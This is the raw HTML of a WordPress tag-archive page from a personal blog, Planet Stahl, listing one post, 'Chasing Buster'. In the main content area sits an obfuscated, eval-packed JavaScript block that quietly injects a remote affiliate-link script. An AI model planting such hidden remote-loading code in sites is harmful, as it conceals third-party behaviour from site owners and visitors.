		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Chevy Chase &#8211; Planet Stahl" />
<meta property="og:url" content="http://www.planetstahl.com/tag/chevy-chase/" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="archive tag tag-chevy-chase tag-685 wp-theme-imagegridly wp-child-theme-photography-gridly hfeed masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area fullwidth-area-blog">
		<main id="main" class="site-main all-blog-articles">

		
			<header class="fbox page-header">
				<h1 class="page-title">Tag: <span>Chevy Chase</span></h1>			</header><!-- .page-header -->

			<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>
<article id="post-1212" class="posts-entry fbox blogposts-list post-1212 post type-post status-publish format-standard hentry category-uncategorized tag-chevy-chase">
	<a href="http://www.planetstahl.com/chasing-buster/" class="featured-img-box" style="background-image:url();">
		
		<span class="content-wrapper">
			<span class="entry-date">August 20, 2019</span>
			<h2>Chasing Buster</h2>

		</span>
		

</a>
</article><!-- #post-1212 -->
<div class="text-center pag-wrapper"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"0\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"arch_tag\":\"chevy-chase\",\"arch_results\":\"1\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
